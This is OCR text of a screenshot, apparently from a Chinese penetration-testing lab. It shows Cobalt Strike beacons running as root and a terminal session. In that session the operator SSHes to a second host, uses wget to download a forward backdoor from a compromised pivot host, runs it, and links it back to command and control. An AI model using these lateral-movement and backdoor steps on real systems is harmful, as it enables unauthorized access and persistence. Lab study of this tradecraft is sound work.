 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
成功上线
192.16... 172.17.0.1 root * ubuntu(2912) x64 4s 1 minute
192.16... 192.168.52.10 1 root * ubuntu(124445) x64 143ms 1 minute
Last login: Mon Jul 1 06:57:47 2024 from 192.168.1.6
root@ubuntu:~# ssh 192.168.52.20 连到52.20
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com/
远程下载52.10（1.5）上的正向后门
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Mon Jul 1 05:56:21 2024 from 192.168.52.10
root@ubuntu:~# wget http://192.168.52.10:8001/6001.out
--2024-07-01 07:00:54-- http://192.168.52.10:8001/6001.out
root@ubuntu:~# chmod +x 6001.out
root@ubuntu:~# ./6001.out
root@ubuntu:~#
52.20 执行6001.out正向后门
事件日志 X 监听器 X Files 192.168.52.10@124445 X Pro
[*] Tasked to connect to 192.168.52.20:6001
[+] host called home, sent: 24 bytes
[+] established link to child unknown: 172.17.0.1
[+] host called home, sent: 72 bytes
ssh> connect 192.168.52.20 6001 正向连接
[*] Tasked to connect to 192.168.52.20:6001
[+] host called home, sent: 36 bytes
[+] established link to child unknown: 172.17.0.1
[ubuntu(124445)] root * last: 143ms
ssh>